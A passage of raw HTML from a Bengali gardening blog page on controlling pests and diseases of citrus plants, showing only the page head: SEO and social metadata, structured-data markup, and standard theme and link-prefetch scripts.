

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/
body_size: 35779
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://greeniculture.com/xmlrpc.php" />
    <meta property="og:type" content="article">
<meta property="og:title" content="লেবুজাতীয় ফলের পোকামাকড় ও রোগবালাই প্রতিকার">
<meta property="og:site_name" content="Greeniculture">
<meta property="og:description" content="সাতকরা একটি লেবুজাতীয় ফল। এটি একটি অপ্রধান ফল। এই ফলের খোসা দিয়ে সিলেট অঞ্চলে প্রসিদ্ধ সাতকরার �">
<meta property="og:url" content="https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://greeniculture.com/wp-content/uploads/2019/06/লেবুজাতীয়-ফলের-পোকামাকড়-ও-রোগবালাই-প্রতিকার.png">
<meta property="og:image:height" content="338">
<meta property="og:image:width" content="600">
<meta property="article:published_time" content="2019-06-06T20:49:30+06:00">
<meta property="article:modified_time" content="2020-07-17T02:29:28+06:00">
<meta property="article:author" content="https://www.facebook.com/AhmedImranHalimi">
<meta property="article:section" content="রোগ-বালাই প্রতিকার">
<meta property="article:tag" content="লেবুর পোকামাকড় দমন">
<meta property="article:tag" content="লেবুর রোগ-বালাই দমন">
<meta property="article:tag" content="সাতকরার পোকামাকড় দমন">
<meta property="article:tag" content="সাতকরার রোগবালাই প্রতিকার">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="লেবুজাতীয় ফলের পোকামাকড় ও রোগবালাই প্রতিকার">
<meta name="twitter:description" content="সাতকরা একটি লেবুজাতীয় ফল। এটি একটি অপ্রধান ফল। এই ফলের খোসা দিয়ে সিলেট অঞ্চলে প্রসিদ্ধ সাতকরার মাংস ভুনা রান্না করা">
<meta name="twitter:url" content="https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/">
<meta name="twitter:site" content="011_imran">
<meta name="twitter:image" content="https://greeniculture.com/wp-content/uploads/2019/06/লেবুজাতীয়-ফলের-পোকামাকড়-ও-রোগবালাই-প্রতিকার.png">
<meta name="twitter:image:width" content="600">
<meta name="twitter:image:height" content="338">
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="_Bkl4mFHI_qJpg78xh1FOF0inRJ8UW2G2a21pnFvzlI" />
<meta name="msvalidate.01" content="d1d66853dc5d4393b41a9812723e598a" />
			<script type="1201dd7933688eb125cd9f5f-text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="1201dd7933688eb125cd9f5f-text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="1201dd7933688eb125cd9f5f-module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>লেবুজাতীয় ফলের পোকামাকড় ও রোগবালাই প্রতিকার | Greeniculture</title>
<meta name="description" content="সাতকরা গাছে বিভিন্ন পোকামাকড় ও রোগ দ্বারা আক্রান্ত হওয়ার সমূহ সম্ভাবনা থাকে। সতর্কতার সহিত এসব রোগ পোকামাকড়কে দমন করা জরুরি।"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="লেবুজাতীয় ফলের পোকামাকড় ও রোগবালাই প্রতিকার | Greeniculture" />
<meta property="og:description" content="সাতকরা গাছে বিভিন্ন পোকামাকড় ও রোগ দ্বারা আক্রান্ত হওয়ার সমূহ সম্ভাবনা থাকে। সতর্কতার সহিত এসব রোগ পোকামাকড়কে দমন করা জরুরি।" />
<meta property="og:url" content="https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/" />
<meta property="og:site_name" content="Greeniculture" />
<meta property="article:publisher" content="https://www.facebook.com/greeniculture" />
<meta property="article:author" content="https://www.facebook.com/AhmedImranHalimi" />
<meta property="article:tag" content="লেবুর পোকামাকড় দমন" />
<meta property="article:tag" content="লেবুর রোগ-বালাই দমন" />
<meta property="article:tag" content="সাতকরার পোকামাকড় দমন" />
<meta property="article:tag" content="সাতকরার রোগবালাই প্রতিকার" />
<meta property="article:section" content="রোগ-বালাই প্রতিকার" />
<meta property="og:updated_time" content="2020-07-17T02:29:28+06:00" />
<meta property="og:image" content="https://greeniculture.com/wp-content/uploads/2019/06/লেবুজাতীয়-ফলের-পোকামাকড়-ও-রোগবালাই-প্রতিকার.png" />
<meta property="og:image:secure_url" content="https://greeniculture.com/wp-content/uploads/2019/06/লেবুজাতীয়-ফলের-পোকামাকড়-ও-রোগবালাই-প্রতিকার.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="338" />
<meta property="og:image:alt" content="diseases of citrus plants" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2019-06-06T20:49:30+06:00" />
<meta property="article:modified_time" content="2020-07-17T02:29:28+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="লেবুজাতীয় ফলের পোকামাকড় ও রোগবালাই প্রতিকার | Greeniculture" />
<meta name="twitter:description" content="সাতকরা গাছে বিভিন্ন পোকামাকড় ও রোগ দ্বারা আক্রান্ত হওয়ার সমূহ সম্ভাবনা থাকে। সতর্কতার সহিত এসব রোগ পোকামাকড়কে দমন করা জরুরি।" />
<meta name="twitter:site" content="@greeniculture" />
<meta name="twitter:creator" content="@011_imran" />
<meta name="twitter:image" content="https://greeniculture.com/wp-content/uploads/2019/06/লেবুজাতীয়-ফলের-পোকামাকড়-ও-রোগবালাই-প্রতিকার.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ahmed Imran Halimi" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://greeniculture.com/#place","address":{"@type":"PostalAddress","streetAddress":"Level 11-12, Medona Tower, 28","addressLocality":"Mohakhali","addressRegion":"Dhaka","postalCode":"1212","addressCountry":"Bangladesh"}},{"@type":["GardenStore","Organization"],"@id":"https://greeniculture.com/#organization","name":"Greeniculture","url":"https://greeniculture.com","sameAs":["https://www.facebook.com/greeniculture","https://twitter.com/greeniculture"],"email":"contact.greeniculture@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Level 11-12, Medona Tower, 28","addressLocality":"Mohakhali","addressRegion":"Dhaka","postalCode":"1212","addressCountry":"Bangladesh"},"logo":{"@type":"ImageObject","@id":"https://greeniculture.com/#logo","url":"https://greeniculture.com/wp-content/uploads/2020/03/cropped-green-cul-logo-small-2.png","contentUrl":"https://greeniculture.com/wp-content/uploads/2020/03/cropped-green-cul-logo-small-2.png","caption":"Greeniculture","inLanguage":"en-US","width":"572","height":"143"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Sunday 10:00-17:00"],"location":{"@id":"https://greeniculture.com/#place"},"image":{"@id":"https://greeniculture.com/#logo"},"telephone":"+8801844690149"},{"@type":"WebSite","@id":"https://greeniculture.com/#website","url":"https://greeniculture.com","name":"Greeniculture","publisher":{"@id":"https://greeniculture.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://greeniculture.com/wp-content/uploads/2019/06/\u09b2\u09c7\u09ac\u09c1\u099c\u09be\u09a4\u09c0\u09af\u09bc-\u09ab\u09b2\u09c7\u09b0-\u09aa\u09cb\u0995\u09be\u09ae\u09be\u0995\u09a1\u09bc-\u0993-\u09b0\u09cb\u0997\u09ac\u09be\u09b2\u09be\u0987-\u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0.png","url":"https://greeniculture.com/wp-content/uploads/2019/06/\u09b2\u09c7\u09ac\u09c1\u099c\u09be\u09a4\u09c0\u09af\u09bc-\u09ab\u09b2\u09c7\u09b0-\u09aa\u09cb\u0995\u09be\u09ae\u09be\u0995\u09a1\u09bc-\u0993-\u09b0\u09cb\u0997\u09ac\u09be\u09b2\u09be\u0987-\u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0.png","width":"600","height":"338","caption":"diseases of citrus plants","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/#webpage","url":"https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/","name":"\u09b2\u09c7\u09ac\u09c1\u099c\u09be\u09a4\u09c0\u09df \u09ab\u09b2\u09c7\u09b0 \u09aa\u09cb\u0995\u09be\u09ae\u09be\u0995\u09dc \u0993 \u09b0\u09cb\u0997\u09ac\u09be\u09b2\u09be\u0987 \u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0 | Greeniculture","datePublished":"2019-06-06T20:49:30+06:00","dateModified":"2020-07-17T02:29:28+06:00","isPartOf":{"@id":"https://greeniculture.com/#website"},"primaryImageOfPage":{"@id":"https://greeniculture.com/wp-content/uploads/2019/06/\u09b2\u09c7\u09ac\u09c1\u099c\u09be\u09a4\u09c0\u09af\u09bc-\u09ab\u09b2\u09c7\u09b0-\u09aa\u09cb\u0995\u09be\u09ae\u09be\u0995\u09a1\u09bc-\u0993-\u09b0\u09cb\u0997\u09ac\u09be\u09b2\u09be\u0987-\u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://greeniculture.com/author/ahmed-imran-halimi/","name":"Ahmed Imran Halimi","description":"Ahmed Imran Halimi, a challenging social entrepreneur, working in urban food production and greening project. He has been published 100+ blogs in different platform. In 2018, Imran co-founded Greeniculture, a urban farming platform to provide quality services &amp; contents. Imran was motivated to further his farming career and went on to make a name for himself at different startup incubation, in order to pursue his passion.","url":"https://greeniculture.com/author/ahmed-imran-halimi/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ac1a5ffb17bea80141771137ce60f30?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ac1a5ffb17bea80141771137ce60f30?s=96&amp;d=mm&amp;r=g","caption":"Ahmed Imran Halimi","inLanguage":"en-US"},"sameAs":["https://www.greeniculture.com","https://www.facebook.com/AhmedImranHalimi","https://twitter.com/011_imran"],"worksFor":{"@id":"https://greeniculture.com/#organization"}},{"@type":"BlogPosting","headline":"\u09b2\u09c7\u09ac\u09c1\u099c\u09be\u09a4\u09c0\u09df \u09ab\u09b2\u09c7\u09b0 \u09aa\u09cb\u0995\u09be\u09ae\u09be\u0995\u09dc \u0993 \u09b0\u09cb\u0997\u09ac\u09be\u09b2\u09be\u0987 \u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0 | Greeniculture","keywords":"\u09b2\u09c7\u09ac\u09c1\u099c\u09be\u09a4\u09c0\u09df \u09ab\u09b2\u09c7\u09b0 \u09aa\u09cb\u0995\u09be\u09ae\u09be\u0995\u09dc \u0993 \u09b0\u09cb\u0997\u09ac\u09be\u09b2\u09be\u0987 \u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0","datePublished":"2019-06-06T20:49:30+06:00","dateModified":"2020-07-17T02:29:28+06:00","author":{"@id":"https://greeniculture.com/author/ahmed-imran-halimi/","name":"Ahmed Imran Halimi"},"publisher":{"@id":"https://greeniculture.com/#organization"},"description":"\u09b8\u09be\u09a4\u0995\u09b0\u09be \u0997\u09be\u099b\u09c7 \u09ac\u09bf\u09ad\u09bf\u09a8\u09cd\u09a8 \u09aa\u09cb\u0995\u09be\u09ae\u09be\u0995\u09dc \u0993 \u09b0\u09cb\u0997 \u09a6\u09cd\u09ac\u09be\u09b0\u09be \u0986\u0995\u09cd\u09b0\u09be\u09a8\u09cd\u09a4 \u09b9\u0993\u09df\u09be\u09b0 \u09b8\u09ae\u09c2\u09b9 \u09b8\u09ae\u09cd\u09ad\u09be\u09ac\u09a8\u09be \u09a5\u09be\u0995\u09c7\u0964 \u09b8\u09a4\u09b0\u09cd\u0995\u09a4\u09be\u09b0 \u09b8\u09b9\u09bf\u09a4 \u098f\u09b8\u09ac \u09b0\u09cb\u0997 \u09aa\u09cb\u0995\u09be\u09ae\u09be\u0995\u09dc\u0995\u09c7 \u09a6\u09ae\u09a8 \u0995\u09b0\u09be \u099c\u09b0\u09c1\u09b0\u09bf\u0964","name":"\u09b2\u09c7\u09ac\u09c1\u099c\u09be\u09a4\u09c0\u09df \u09ab\u09b2\u09c7\u09b0 \u09aa\u09cb\u0995\u09be\u09ae\u09be\u0995\u09dc \u0993 \u09b0\u09cb\u0997\u09ac\u09be\u09b2\u09be\u0987 \u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0 | 